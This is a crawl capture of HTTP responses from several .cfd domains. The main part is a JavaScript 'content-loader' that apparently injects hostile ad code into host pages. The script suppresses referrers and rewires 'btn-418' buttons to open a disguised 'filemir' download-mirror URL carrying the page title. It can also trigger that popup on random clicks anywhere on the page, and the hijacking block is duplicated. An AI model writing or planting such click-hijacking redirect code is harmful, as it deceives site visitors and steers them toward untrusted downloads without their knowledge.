

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flexdom.cfd/?pg=1050&js=1
body_size: -164
content:
{"domain":"epjupv051125x0g.cfd"}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/content-tbx44flojc/content-loader?p=418&pg=1050
body_size: 795
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-418");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-52a6b552dd6af52da2131cdc58b6c303/filemir_6969d7b3d2f8a/?partner=418&cn=e23b1de72ae60d40c8ba24415a264f3d81ee02d6&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-52a6b552dd6af52da2131cdc58b6c303/filemir_6969d7b3d2f8a/?partner=418&cn=e23b1de72ae60d40c8ba24415a264f3d81ee02d6&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-418");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-52a6b552dd6af52da2131cdc58b6c303/filemir_6969d7b3d2f8a/?partner=418&cn=e23b1de72ae60d40c8ba24415a264f3d81ee02d6&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


